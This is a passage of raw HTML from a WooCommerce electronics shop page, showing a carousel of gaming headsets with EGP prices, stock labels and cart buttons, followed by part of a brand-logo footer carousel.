	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/sades-sa903-7-1-channel-surround-usb-gaming-headset-blue/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-sades label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="sades" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sades.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/sa903-blue.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/sades-sa903-7-1-channel-surround-usb-gaming-headset-blue/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/sa903-blue.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8372" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/sades-sa903-7-1-channel-surround-usb-gaming-headset-blue/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8372"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="701dbaa5aa" data-product-id="8372" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/sades-sa903-7-1-channel-surround-usb-gaming-headset-blue/">Sades SA903 7.1 Channel Surround USB Gaming Headset Blue</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.199&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/product/sades-sa903-7-1-channel-surround-usb-gaming-headset-blue/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="8372" data-product_sku="sa903blue" aria-label="Read more about &ldquo;Sades SA903 7.1 Channel Surround USB Gaming Headset Blue&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8337 status-publish first outofstock product_cat-headset product_tag-gaming-headset product_tag-headset product_tag-onikuma has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="8337">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/onikuma-x10-rgb-gaming-headset-over-ear-detachable-mic/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-onikuma label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="onikuma" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onikuma-1.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/x10-silver111-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/x10-silver111-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/x10-silver111-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/x10-silver111-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/x10-silver111.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/onikuma-x10-rgb-gaming-headset-over-ear-detachable-mic/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/x10-silver-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/x10-silver-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/x10-silver-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/x10-silver-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/x10-silver.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8337" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/onikuma-x10-rgb-gaming-headset-over-ear-detachable-mic/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8337"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="701dbaa5aa" data-product-id="8337" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/onikuma-x10-rgb-gaming-headset-over-ear-detachable-mic/">Onikuma X10 RGB Gaming Headset Over-Ear Detachable Mic</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.300&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/product/onikuma-x10-rgb-gaming-headset-over-ear-detachable-mic/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="8337" data-product_sku="x10grey" aria-label="Read more about &ldquo;Onikuma X10 RGB Gaming Headset Over-Ear Detachable Mic&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8294 status-publish last outofstock product_cat-headset product_tag-gaming-headset has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="8294">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/onikuma-k3-3-5mm-wired-gaming-headset/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-onikuma label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="onikuma" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onikuma-1.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k3-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k3-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k3-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k3-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k3.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/onikuma-k3-3-5mm-wired-gaming-headset/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k3-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k3-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k3-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k3-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k3-1.jpg 500w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8294" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/onikuma-k3-3-5mm-wired-gaming-headset/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8294"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="701dbaa5aa" data-product-id="8294" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/onikuma-k3-3-5mm-wired-gaming-headset/">Onikuma K3 3.5mm Wired Gaming Headset</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>699&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/product/onikuma-k3-3-5mm-wired-gaming-headset/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="8294" data-product_sku="k3" aria-label="Read more about &ldquo;Onikuma K3 3.5mm Wired Gaming Headset&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8171 status-publish first instock product_cat-headset product_tag-headset product_tag-sades has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="8171">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/sades-sa-822-gaming-headset/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-sades label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="sades" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sades.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sa822-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/sa822-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/sa822-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/sa822-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/sa822.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/sades-sa-822-gaming-headset/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sa822-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/sa822-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/sa822-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/sa822-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/sa822-1.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8171" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/sades-sa-822-gaming-headset/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8171"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="701dbaa5aa" data-product-id="8171" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/sades-sa-822-gaming-headset/">Sades SA-822 Gaming Headset</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>750&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=8171" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8171" data-product_sku="sa822" aria-label="Add to cart: &ldquo;Sades SA-822 Gaming Headset&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-7839 status-publish last instock product_cat-headset product_cat-accessories product_cat-usb-hub product_tag-stand product_tag-techo-zone product_tag-usb-hub has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple" data-loop="7" data-id="7839">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/techno-zone-rgb-headset-stand-with-usb-hub-3-port-black/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-12%</span><span class="featured product-label">Hot</span><span class="attribute-label product-label label-term-techno-zone label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="techno-zone" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/techno-zone.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/s03-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/s03-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/s03-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/s03-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/s03-1.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/techno-zone-rgb-headset-stand-with-usb-hub-3-port-black/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/s03-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/s03-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/s03-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/s03-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/s03.jpg 680w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="7839" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/techno-zone-rgb-headset-stand-with-usb-hub-3-port-black/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7839"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="701dbaa5aa" data-product-id="7839" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/techno-zone-rgb-headset-stand-with-usb-hub-3-port-black/">Techno Zone RGB Headset Stand With USB Hub &#8211; 3 Port &#8211; Black</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/accessories/" rel="tag">Accessories</a>, <a href="https://highendtec.com/product-category/accessories/usb-hub/" rel="tag">USB HUB</a>, <a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.250&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>1.100&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></ins></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=7839" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7839" data-product_sku="s03" aria-label="Add to cart: &ldquo;Techno Zone RGB Headset Stand With USB Hub - 3 Port - Black&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-7703 status-publish first instock product_cat-headset product_tag-7-1-surround product_tag-fantech product_tag-headset product_tag-usb has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="7703">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/fantech-hg-15-captain-usb-7-1-virtual-surround-rgb-led-lights-gaming-headset-for-computer/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-fantech label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="fantech" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fantech.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/hg15-headphone-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/hg15-headphone-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/hg15-headphone-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/hg15-headphone-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/hg15-headphone.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/fantech-hg-15-captain-usb-7-1-virtual-surround-rgb-led-lights-gaming-headset-for-computer/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/hg15-headphone-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/hg15-headphone-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/hg15-headphone-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/hg15-headphone-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/hg15-headphone-1.jpg 680w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="7703" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/fantech-hg-15-captain-usb-7-1-virtual-surround-rgb-led-lights-gaming-headset-for-computer/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7703"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="701dbaa5aa" data-product-id="7703" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/fantech-hg-15-captain-usb-7-1-virtual-surround-rgb-led-lights-gaming-headset-for-computer/">FANTECH HG-15 CAPTAIN USB 7.1 Virtual Surround RGB LED Lights Gaming Headset For Computer</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.499&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=7703" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7703" data-product_sku="HG15" aria-label="Add to cart: &ldquo;FANTECH HG-15 CAPTAIN USB 7.1 Virtual Surround RGB LED Lights Gaming Headset For Computer&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-137 -->
						</div>

</div><!-- #product-9063 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_1539" class="wd-brands brands-widget slider-brands_1539 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container wd-carousel-dis-mb wd-off-md wd-off-sm">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid scroll-init" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/microsoft/" title="Microsoft" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microsoft-logo-old-ms-business-101289.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/manhattan/" title="Manhattan" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/manhattan.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/motospeed-2/" title="MOTOSPEED" class="wd-fill"></a>
									
									<img width="200" height="142" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 200px) 100vw, 200px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/motospeed-png.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/motospeed-png.png 200w, https://highendtec.com/wp-content/uploads/2022/02/motospeed-png-150x107.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/spirit-of-gamer/" title="Spirit Of Gamer" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/spiritofgamer.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/avantree/" title="Avantree" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/avantree.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/miniso/" title="Miniso" class="wd-fill"></a>
									
									<img width="500" height="104" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 500px) 100vw, 500px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1.png 500w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-400x83.png 400w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-430x89.png 430w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-150x31.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/boya/" title="Boya" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/boya.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/bingozones/" title="BingoZones" class="wd-fill"></a>
									
